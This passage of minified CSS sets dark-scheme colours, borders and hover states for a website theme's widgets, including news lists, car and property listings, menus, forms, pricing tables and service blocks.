background-color:#6BDBD9}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#111014;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#141318}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#1e1c24}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#1e1c24}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#616067}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#6BDBD9 !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#8a8990}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#6BDBD9}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#616067}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#6BDBD9 !important}.scheme_dark .sc_item_subtitle,.scheme_dark .sc_item_subtitle a{color:#6BDBD9 !important}.scheme_dark .sc_item_subtitle a:hover{color:#ffffff !important}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#80d572}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#ddb837}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#8a8990}.scheme_dark .theme_scroll_down:hover{color:#6BDBD9}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#80d572}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#ddb837}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_date,.scheme_dark .sc_action_item_info{color:#ffffff;	border-color:#616067}.scheme_dark .sc_action_item_description{color:#616067}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#111014}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#111014;	border-color:#1e1c24;	color:#6BDBD9}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#6BDBD9;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#6BDBD9}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#6BDBD9}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#141318;	color:#616067}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#6BDBD9}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#6BDBD9}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#ffffff}.scheme_dark .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#8a8990}.scheme_dark .sc_blogger_item_number{color:#141318}.scheme_dark .sc_blogger_post_meta{color:#95949c}.scheme_dark .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_title a:hover{color:#6BDBD9}.scheme_dark .sc_blogger_post_meta{color:#95949c}.scheme_dark .sc_blogger_item_content{color:#616067}.scheme_dark .sc_blogger_item .more-link{color:#6BDBD9}.scheme_dark .sc_blogger_item .more-link:hover{color:#ffffff}.scheme_dark .sc_cars_columns_1 .sc_cars_item{background-color:#141318}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#8a8990}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#6BDBD9}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#8a8990}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#ffffff;	background-color:#7ee6e8}.scheme_dark .cars_page_title_address{color:#8a8990}.scheme_dark .cars_price{color:#8a8990}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#6BDBD9}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#32303d}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#141318;	border-color:#141318;	border-bottom-color:#32303d}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#32303d;	background-color:#111014;	border-bottom-color:#111014}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#141318;	border-color:#141318 #141318 #32303d}.scheme_dark .cars_page_agent_info_position{color:#8a8990}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>span:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#616067}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#95949c;	background-color:#141318}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#6BDBD9}.scheme_dark .sc_content_number{color:#141318}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#ffffff;	background-color:#6BDBD9}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#6BDBD9;	border-color:#32303d;	background-color:#141318}.scheme_dark .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#8a8990}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#141318}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#111014}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#6BDBD9}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#95949c}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#6BDBD9}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#95949c}.scheme_dark .courses_single .courses_page_meta{color:#8a8990}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#8a8990}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#616067;	background-color:#141318}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#6BDBD9}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#8be77c}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#eec432}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#6BDBD9}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#616067;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6BDBD9}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#80d572}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#8be77c}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ddb837}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#6BDBD9}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#616067;	background-color:#141318}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#111014;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#111014}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6BDBD9}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#80d572}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ddb837}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#6BDBD9}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#80d572}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#ddb837}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#111014}.scheme_dark .sc_dishes.slider_swiper .swiper-pagination-bullet{border-color:#8a8990}.scheme_dark .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#8a8990}.scheme_dark .sc_events_default .sc_events_item{background-color:#141318}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#6BDBD9;	color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#6BDBD9}.scheme_dark .sc_events_default .sc_events_item_button{color:#6BDBD9}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#6BDBD9}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#6BDBD9}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#616067}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#6BDBD9;	color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_dark.sc_form{background-color:#111014}.scheme_dark .sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#6BDBD9}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#6BDBD9}.scheme_dark .sc_form_default button,.scheme_dark .sc_form_modern button{color:#111014;	background-color:#ffffff}.scheme_dark .sc_form_default button:hover,.scheme_dark .sc_form_modern button:hover{color:#ffffff;	background-color:#6BDBD9}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#6BDBD9 !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(107,219,217,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#32303d}.scheme_dark .sc_input_hover_jump .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#32303d}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#6BDBD9}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#6BDBD9 !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#95949c}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#616067;	background-color:#111014}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#6BDBD9}.scheme_dark .sc_icons .sc_icons_icon{color:#6BDBD9}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#616067}.scheme_dark .sc_icons_item_description,.scheme_dark .sc_icons_modern .sc_icons_item_description{color:#8a8990}/* Sports:Matches and Players */.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#8a8990}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#1e1c24}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#6BDBD9}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#80d572}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#ddb837}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#141318}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#95949c}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#32303d}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#141318}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#32303d}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#ffffff !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#ffffff !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(107,219,217,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#141318}.scheme_dark .sc_price_item{border-color:#1e1c24}.scheme_dark .sc_price_item.with_label{border-color:#6BDBD9}.scheme_dark .sc_price_inner{background-color:#141318}.scheme_dark .sc_price_item.with_label .sc_price_inner{background-color:#111014}.scheme_dark .sc_price_item .sc_price_item_icon{color:#6BDBD9}.scheme_dark .sc_price_item:hover .sc_price_item_icon{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#6BDBD9;	color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_label{background-color:#6BDBD9;	color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#8a8990}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_title,.scheme_dark .sc_price_item:hover .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_price{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#8a8990}.scheme_dark .sc_promo_text_inner{background-color:#111014}.scheme_dark .sc_promo_image:before{border-color:#6BDBD9}.scheme_dark .sc_promo .sc_item_subtitle{color:#8a8990}.scheme_dark .sc_promo_icon{color:#6BDBD9}.scheme_dark .sc_promo .sc_promo_title,.scheme_dark .sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark .sc_promo .sc_promo_content{color:#616067}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#6BDBD9 !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#111014;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#141318}.scheme_dark.sc_promo .sc_promo_title{color:#6BDBD9}.scheme_dark.sc_promo .sc_promo_subtitle{color:#ffffff}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#616067}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#141318}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#8a8990}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#6BDBD9}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#8a8990}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#6BDBD9}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#ffffff;	background-color:#7ee6e8}.scheme_dark .properties_page_title_address{color:#8a8990}.scheme_dark .properties_price{color:#8a8990}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#6BDBD9}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#32303d}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#141318;	border-color:#141318;	border-bottom-color:#32303d}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#32303d;	background-color:#111014;	border-bottom-color:#111014}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#141318;	border-color:#141318 #141318 #32303d}.scheme_dark .properties_page_agent_info_position{color:#8a8990}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>span:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#616067}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#95949c;	background-color:#141318}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#6BDBD9}.scheme_dark .sc_services .sc_services_item_number{color:#6BDBD9}.scheme_dark .sc_services_default .sc_services_item_number{color:#111014}.scheme_dark .sc_services_default .sc_services_item{color:#616067;	background-color:#141318}.scheme_dark .sc_services_default .sc_services_item_icon{color:#6BDBD9;	border-color:#6BDBD9}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#6BDBD9;	border-color:#6BDBD9}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#8be77c;	border-color:#8be77c}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#8be77c;	border-color:#8be77c}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#eec432;	border-color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#eec432;	border-color:#eec432}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#6BDBD9}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#8be77c}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#6BDBD9}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#616067;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#6BDBD9;	border-color:#6BDBD9}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#6BDBD9;	border-color:#6BDBD9}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6BDBD9}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#80d572;	border-color:#80d572}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#8be77c}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#80d572;	border-color:#80d572}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#80d572}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#8be77c}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#ddb837;	border-color:#ddb837}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 